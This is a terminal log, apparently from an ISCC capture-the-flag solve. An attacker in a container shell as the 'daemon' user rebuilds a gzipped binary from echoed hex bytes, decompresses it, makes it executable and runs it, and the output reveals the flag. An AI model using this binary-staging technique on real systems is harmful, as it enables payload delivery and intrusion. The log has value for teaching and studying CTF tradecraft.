 \xd5\x2d\xe9\xcb\xcb\xef\x7a\xc9\x9e" >> pwn.gz
<\x9f\xd5\x2d\xe9\xcb\xcb\xef\x7a\xc9\x9e" >> pwn.gz
daemon@acf8b1604b87:/allPe0p1e$ echo -e -n "\xaf\xf3\x39\xbf\xfd\xdf\xd8\xe3\x77\xd9\x2b\xb0\x77\xe3\xf6\x7c\x3f
\x30\x26\x95\x9f\x2f\xd7\xe5\xe5\xf6\x1e\x62\xec\x6d\xb9\x3d\xdf\x37\x70\x7e\x89\x55\x18\x97\xf5\x36\xc1\x9e\xef
\x43\xf7\x13\xf3\x1d\x56\xbe\xbf\xe0\x9c\xef\x9f\x39\xc9\xf1\x3b\x44\x8c\xbd\x29\xb7\xe7\xfb\x10\xce\xd7\x49\xe5
\xb7\x4b\xfc\x08\x31\xf6\xba\xb9\xf2\x17\x9a\x39\xdf\x90\xc9\xe5\xe7\x74\x8c\x18\x31\xe5\xf6\x7c\x5f\xc3\xf9\x84
\x94\xbf\x5c\xff\x13\xcc\xbe\x99\xc9\x7c\xff\xc3\x39\xdf\xff\xa3\xfd\xea\x3c\xf6\x4f\x92\xf9\x3b\xd8\x48\xfc\xfd
\xc9\x39\x3f\x27\xe0\x24\xb7\x7f\x4a\xb2\xe7\xfb\x29\xce\xa7\x25\x7d\x97\xc4\x9f\x92\xec\x73\xfb\x2e\x7e\xdf\x51
\xb2\x2f\x96\xf8\xb3\x72\xfe\x25\x66\xde\x20\x15\xd8\x65\x16\xc9\xf3\x92\x3d\x5f\x97\x72\x2e\x6f\xf7\xe4\xfa\xff
\x84\x98\xc7\x2f\x5f\xb7\x71\x7e\xc6\xa2\xfc\x9c\x7e\x2a\xd9\x5b\xdd\x2b\xb7\xca\xff\x0d\xc9\x9e\xef\x1f\x39\x5f
\x27\x75\x78\x39\xff\xb7\x58\x56\xb9\xf3\xa3\xdc\x3d\xf3\xfc\xfa\x72\xfc\x7f\x43\x8c\x7b\xa2\xdc\x9e\xef\x6f\x0e
\xdc\xa0\xfd\xfb\xc4\x88\x3d\xb7\x9f\xbf\xc7\x6f\xc8\xd3\xc2\xf8\x17\xed\x78\x3b\xe2\xbe\xcd\x46\x16\x9e\x7f\x75
\xad\x35\x64\xab\xf8\x73\xfe\x91\x64\x9f\x5b\xd7\xbb\xcd\xf9\xc8\xf6\x9c\xa6\x19\xc6\xed\xf9\xfa\xd6\xe5\xce\xaf
\x2f\xcf\x3f\x9f\x33\x4c\x3e\xb8\xe1\xf6\xeb\x2d\xec\x45\x9e\xef\x1e\x4b\x13\xb3\x6f\x64\xe3\x18\xdf\x33\x1b\xc9
\xc2\xf1\x5f\x22\x94\x5d\xa4\x81\x3b\x0d\xbe\x51\x4a\x94\xcb\xbf\xcc\xc2\xfe\xf9\x0d\x06\x9f\x93\x70\xf9\xff\x0d
\xfc\x13\xb1\x56\x86\x11\xe8\x32\x00\x00" >> pwn.gz
<\xfc\x13\xb1\x56\x86\x11\xe8\x32\x00\x00" >> pwn.gz
daemon@acf8b1604b87:/allPe0p1e$ gzip -d pwn.gz
gzip -d pwn.gz
daemon@acf8b1604b87:/allPe0p1e$ ./pwn
./pwn
bash: ./pwn: Permission denied
daemon@acf8b1604b87:/allPe0p1e$ chmod 777 pwn
chmod 777 pwn
daemon@acf8b1604b87:/allPe0p1e$ ./pwn
./pwn
HTTP/1.1 200 OK
Server: nginx/1.25.5
Date: Thu, 16 May 2024 12:28:22 GMT
Content-Type: application/octet-stream
Content-Length: 22
Connection: keep-alive
ISCC{_G!hYYShAMs06eRk}daemon@acf8b1604b87:/allPe0p1e$